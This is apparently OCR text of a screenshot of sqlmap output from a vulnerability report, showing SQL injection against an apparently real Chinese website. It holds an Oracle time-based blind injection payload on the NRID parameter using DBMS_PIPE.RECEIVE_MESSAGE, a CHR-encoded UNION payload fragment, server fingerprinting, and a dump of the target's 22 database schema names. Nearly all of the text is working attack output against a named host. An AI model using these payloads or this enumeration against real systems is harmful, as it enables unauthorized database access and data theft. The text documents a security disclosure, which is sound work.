 管理员: C:\Windows\system32\cmd.exe
HR(90)||CHR(116)||CHR(77)||CHR(113)||CHR(105)||CHR(101)||CHR(99)||CHR(113),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: NRID=' AND 2661=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(69)||CHR(108)
||CHR(66),5) AND 'OWup'='OWup
---
[23:14:09] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[23:14:09] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:14:09] [INFO] fetching database (schema) names
[23:14:09] [INFO] the SQL query used returns 22 entries
available databases [22]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WK_TEST
[*] WKSYS
[*] WMSYS
[*] WW_HNZYY
[*] XDB
[23:14:09] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.hnzyy.cn'
www.wooyun.org